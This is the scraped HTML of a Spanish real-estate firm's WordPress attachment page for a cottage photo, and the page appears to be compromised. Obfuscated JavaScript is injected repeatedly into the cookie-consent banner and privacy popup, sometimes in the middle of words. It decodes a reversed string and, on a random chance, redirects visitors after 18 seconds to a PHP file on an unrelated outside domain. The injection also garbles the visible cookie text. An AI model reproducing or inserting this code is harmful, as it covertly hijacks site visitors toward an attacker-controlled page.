                    <div class="logo pull-left">
                <a href="http://tradebloc.es/" >
                    <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
                </a>
            </div>
                <div class="pull-right header-mobile-right">
            <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas pull-left" type="button">
               <i class="fa fa-bars"></i>
            </button>
                            <div class="pull-left">
                                                                                </div>
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-default hidden-sm hidden-xs" role="banner">
    <div class="main-sticky-header-wrapper">
        <div class="main-sticky-header">
            <div class="header-middle">
                <div class="container">
                    <div class="pull-left">
                        <div class="logo-in-theme ">
                            
    <div class="logo">
        <a href="http://tradebloc.es/" >
            <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
        </a>
    </div>
                        </div>
                    </div>
                    <div class="pull-left">
                                                    <div class="main-menu pull-left">
                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-3251 aligned-left"><a href="http://tradebloc.es/">Inicio</a></li>
<li class="menu-item-3332 aligned-left"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li class="menu-item-3335 aligned-left"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li class="menu-item-3356 aligned-left"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li class="menu-item-3253 aligned-left"><a href="http://tradebloc.es/contact">Contacto</a></li>
<li class="dropdown menu-item-3598 aligned-"><a href="http://tradebloc.es/iniciar-sesion" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"> <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-3597 aligned-"><a href="http://tradebloc.es/registro">Registro</a></li>
	<li class="menu-item-3596 aligned-"><a href="http://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>
                                            </div>
                    <div class="pull-right header-right clearfix">
                                                                            <div class="pull-left">
                                                                                                                                </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb"><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><h2 class="bread-title">1482513031-rustic-swedish-cottage-3</h2><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="http://tradebloc.es">Inicio</a>  </li> <li><a href="http://tradebloc.es/1482513031-rustic-swedish-cottage-3">1482513031-rustic-swedish-cottage-3</a></li><li><span class="active">1482513031-rustic-swedish-cottage-3</span></li></ol></div></div></div></div></section>




<section id="main-container" class="main-content container inner">

	<div class="row">

		


		<div id="main-content" class="col-xs-12 col-md-12 col-sm-12 col-xs-12 ">

			<div id="primary" class="content-area">

				<div id="content" class="site-content detail-post" role="main">

					
							<div class="box-shadow">

							<article id="post-2999" class="post-2999 attachment type-attachment status-inherit hentry">
    
	<div class="entry-content-detail">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="http://tradebloc.es/1482513031-rustic-swedish-cottage-3">1482513031-rustic-swedish-cottage-3</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><i class="  icon-ap_user-circle"></i><a href="http://tradebloc.es/author/karen" title="Entradas de karen" rel="author">karen</a></span>
                    <span class="date"><i class=" icon-ap_clock"></i>junio 28, 2017</span>
                    <span class="categories"> <i class="icon-ap_folder"></i></span>
                    <span class="comment"> <i class="icon-ap_comment"></i> 0 Comentarios</span>
                </div>
            </div>
        </div>
                    <div class="entry-thumb no-thumb">
                            </div>
            	<div class="single-info info-bottom">
            <div class="entry-description">
                <p class="attachment"><a href='http://tradebloc.es/wp-content/uploads/2017/06/1482513031-rustic-swedish-cottage-3.jpg'><img width="300" height="195" src="http://tradebloc.es/wp-content/uploads/2017/06/1482513031-rustic-swedish-cottage-3-300x195.jpg" class="attachment-medium size-medium" alt="" srcset="http://tradebloc.es/wp-content/uploads/2017/06/1482513031-rustic-swedish-cottage-3-300x195.jpg 300w, http://tradebloc.es/wp-content/uploads/2017/06/1482513031-rustic-swedish-cottage-3-768x498.jpg 768w, http://tradebloc.es/wp-content/uploads/2017/06/1482513031-rustic-swedish-cottage-3-1024x664.jpg 1024w, http://tradebloc.es/wp-content/uploads/2017/06/1482513031-rustic-swedish-cottage-3-480x310.jpg 480w, http://tradebloc.es/wp-content/uploads/2017/06/1482513031-rustic-swedish-cottage-3-555x360.jpg 555w, http://tradebloc.es/wp-content/uploads/2017/06/1482513031-rustic-swedish-cottage-3-1170x760.jpg 1170w, http://tradebloc.es/wp-content/uploads/2017/06/1482513031-rustic-swedish-cottage-3.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
            </div><!-- /entry-content -->
    		    		<div class="tag-social clearfix">
    			    			
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

			<span class="title">Compartir:</span>

		
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/1482513031-rustic-swedish-cottage-3'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" data-toggle="tooltip" data-placement="top" data-animation="true" data-original-title="Twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=1482513031-rustic-swedish-cottage-3 http://tradebloc.es/1482513031-rustic-swedish-cottage-3'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/1482513031-rustic-swedish-cottage-3&amp;title=1482513031-rustic-swedish-cottage-3'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=http://tradebloc.es/1482513031-rustic-swedish-cottage-3" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	    		</div>
    	</div>
    </div>
</article>
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://tradebloc.es/1482513031-rustic-swedish-cottage-3" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="pull-left navi"><i class=" icon-ap_angle-left"></i>Anterior:</span> <span class="post-title">1482513031-rustic-swedish-cottage-3</span></a></div></div>
	</nav>
							</div>

							
								
			                
				</div><!-- #content -->

			</div><!-- #primary -->

		</div>

		


		
	</div>	

</section>




	</div><!-- .site-content -->



	<footer id="apus-footer" class="apus-footer" role="contentinfo">

		
			<div class="container">

				<div class="footer-builder-wrapper dark footer-1"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258794685 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hidden-sm hidden-xs"
	  style="height: 40px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"
	  style="height: 30px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571991814304 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="230" height="34" src="http://tradebloc.es/wp-content/uploads/2019/10/logo-trade-6.png" class="vc_single_image-img attachment-medium" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget contact">
<ul>
<li><i class="icon-ap_pin"></i> Plaza Carlos III,1 edif. Wellington, 30008 Murcia</li>
<li><i class="icon-ap_phone"></i>968 24 27 53</li>
<li><i class="icon-ap_email"></i>tradebloc@tradebloc.es</li>
</ul>
<div class="contact-us"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">MENÚ</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3299"><a href="http://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3438"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="http://tradebloc.es/contact">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">PRIVACIDAD</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-privacidad-container"><ul id="menu-privacidad" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="http://tradebloc.es/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="http://tradebloc.es/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="http://tradebloc.es/politica-de-cookies">Política de Cookies</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">CONTACTO</span></h4>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f2754-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/1482513031-rustic-swedish-cottage-3#wpcf7-f2754-o1" method="post" class="wpcf7-form wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2754" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2754-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="send-message">
<div class="row">
<div class="col-md-6" style="color:#ffffff!important;">
<span class="wpcf7-form-control-wrap text-998"><input type="text" name="text-998" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nombre Completo *" /></span>
	</div>
<div class="col-md-6">
<span class="wpcf7-form-control-wrap email-851"><input type="email" name="email-851" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" /></span>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap text-783"><input type="text" name="text-783" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Asunto" /></span><br />
<span id="wpcf7-693754b28e3bd" class="wpcf7-form-control-wrap honeypot-331-wrap" style="display:none !important; visibility:hidden !important;"><label  class="hp-message">Deja este campo en blanco, por favor.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-331" value="" size="40" tabindex="-1" autocomplete="nope" /></span><br />
<span class="wpcf7-form-control-wrap textarea-614"><textarea name="textarea-614" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mensaje"></textarea></span><br />
<label><span class="wpcf7-form-control-wrap acceptance-370"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-370" value="1" aria-invalid="false" /></span></span></span>  - He leído y acepto la <a target="_blank" href="/politica-de-privacidad">Política de privacidad </a></label></p>
<div><input type="submit" value="Enviar Mensaje" class="wpcf7-form-control wpcf7-submit btn btn-theme-second" /></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258807861 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"
	  style="height: 20px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571261664354 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">© 2019 - TRADEBLOC - <a style="color: #fff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Diseño Web</a> | <a style="color: #ffffff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Guellcom</a></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
			</div>

		
		

	</footer><!-- .site-footer -->



	
		<div id="compare-sidebar" class="">

			<div class="compare-sidebar-wrapper">

				<h3 class="title">Comparar Propiedades</h3>

				
			</div>

			<div class="compare-sidebar-btn">

				<div class="open-text">

					Comparar (<span class="count">0</span>)

				</div>

			</div>

		</div><!-- .widget-area -->

	


	
		<a href="#" id="back-to-top" class="add-fix-top">

			<i class="fa fa-angle-up"></i>

		</a>

	


</div><!-- .site -->



            <script type="text/javascript">
				var recaptchaCallback = function() {
					var recaptchas = document.getElementsByClassName("g-recaptcha");

					for(var i=0; i<recaptchas.length; i++) {
						var recaptcha = recaptchas[i];
						var sitekey = recaptcha.dataset.sitekey;

						grecaptcha.render(recaptcha, {
							'sitekey' : sitekey
						});
					}
				};
            </script>
        <div id="cookie-law-info-bar"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábi$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tos de navegación. <br>Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href='/politica-de-cookies' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >aquí</a> [cookie_but$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}ton margin="5px"]</span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necesarias 
                        </a>
                    
                    <span class="cli-necessary-caption">Siempre activado</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            No necesarias 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function and is used specifically <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is manda<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to procure user consent prior <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#39b05c","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>            <div class="hidden apus-favorite-login-info">
                Por favor inicie sesión para añdir esta propiedad.                <a href="http://tradebloc.es/iniciar-sesion">
                    Haga clic aquí                </a>
            </div>
        <link rel='stylesheet' id='js_composer_front-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/assets/js/realia.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/tradebloc.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&#038;ver=3.0'></script>
